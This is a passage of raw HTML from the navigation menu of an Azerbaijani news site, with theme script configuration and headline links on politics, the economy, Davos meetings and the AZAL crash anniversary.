<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2217";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "444";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-in-vitse-prezidenti-fevralda-az%c9%99rbaycana-s%c9%99f%c9%99r-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="ABŞ-ın vitse-prezidenti fevralda Azərbaycana səfər edəcək" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın vitse-prezidenti Ceyms Devid Vens" title="ABŞ-ın vitse-prezidenti fevralda Azərbaycana səfər edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/vens-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-in-vitse-prezidenti-fevralda-az%c9%99rbaycana-s%c9%99f%c9%99r-ed%c9%99c%c9%99k/"  rel="bookmark" title="ABŞ-ın vitse-prezidenti fevralda Azərbaycana səfər edəcək">ABŞ-ın vitse-prezidenti fevralda Azərbaycana səfər edəcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/fransina-armenqol-sosias-bakida-z%c9%99f%c9%99r-abid%c9%99sini-v%c9%99-z%c9%99f%c9%99r-muzeyini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Fransina Armenqol Sosias Bakıda Zəfər abidəsini və Zəfər muzeyini ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="İspaniya Krallığı Deputatlar Konqresinin sədri Fransina Armenqol Sosias" title="Fransina Armenqol Sosias Bakıda Zəfər abidəsini və Zəfər muzeyini ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/sosias-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/fransina-armenqol-sosias-bakida-z%c9%99f%c9%99r-abid%c9%99sini-v%c9%99-z%c9%99f%c9%99r-muzeyini-ziyar%c9%99t-edib/"  rel="bookmark" title="Fransina Armenqol Sosias Bakıda Zəfər abidəsini və Zəfər muzeyini ziyarət edib">Fransina Armenqol Sosias Bakıda Zəfər abidəsini və Zəfər muzeyini ziyarət edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ispaniya-kralligi-deputatlar-konqresinin-s%c9%99dri-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/"  rel="bookmark" class="td-image-wrap " title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib" ><img class="entry-thumb" src="[data-uri]" alt="İspaniya Krallığı Deputatlar Konqresinin sədri Fransina Armenqol Sosias yanvarın 22-də Azərbaycana rəsmi səfərə gəlib" title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Sosias-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/siyas%c9%99t/" class="td-post-category" >Siyasət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ispaniya-kralligi-deputatlar-konqresinin-s%c9%99dri-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/"  rel="bookmark" title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib">İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/davosda-az%c9%99rbaycan-prezidenti-ilham-eliyevin-abs-prezidenti-donald-tramp-il%c9%99-gorusu-olub/"  rel="bookmark" class="td-image-wrap " title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" ><img class="entry-thumb" src="[data-uri]" alt="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyev-tramp-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/davosda-az%c9%99rbaycan-prezidenti-ilham-eliyevin-abs-prezidenti-donald-tramp-il%c9%99-gorusu-olub/"  rel="bookmark" title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub">Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-sulh-surasinin-nizamnam%c9%99sinin-imzalanmasi-m%c9%99rasimind%c9%99-istirakina-dair-videocarx-paylasib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-sulh-surasinin-nizamnam%c9%99sinin-imzalanmasi-m%c9%99rasimind%c9%99-istirakina-dair-videocarx-paylasib/"  rel="bookmark" title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb">Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1408";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "282";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/2006-2025-ci-ill%c9%99rd%c9%99-ikzf-nin-v%c9%99saiti-hesabina-veril%c9%99n-ipoteka-kreditl%c9%99rinin-m%c9%99bl%c9%99gi-37-milyard-manati-otub/"  rel="bookmark" class="td-image-wrap " title="2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard manatı ötüb" ><img class="entry-thumb" src="[data-uri]" alt="daşınmaz əmlak" title="2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard manatı ötüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/02/ipoteka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/2006-2025-ci-ill%c9%99rd%c9%99-ikzf-nin-v%c9%99saiti-hesabina-veril%c9%99n-ipoteka-kreditl%c9%99rinin-m%c9%99bl%c9%99gi-37-milyard-manati-otub/"  rel="bookmark" title="2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard manatı ötüb">2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-vitol-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Vitol” şirkətinin baş icraçı direktoru Rassel Hardi ilə görüşüb" title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/hardi-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-vitol-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Brookfield Asset Management” şirkətinin prezidenti Konnor Teski ilə görüşüb" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Teski-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev Davosda aktivlərin idarə olunması üzrə dünyanın aparıcı şirkətlərindən biri olan “BlackRock”un baş icraçı direktoru Larri Fink ilə görüşüb" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/fink-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Avropa Yenidənqurma və İnkişaf Bankının (AYİB) prezidenti Odile Reno-Basso ilə görüşüb" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Reno-Basso-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
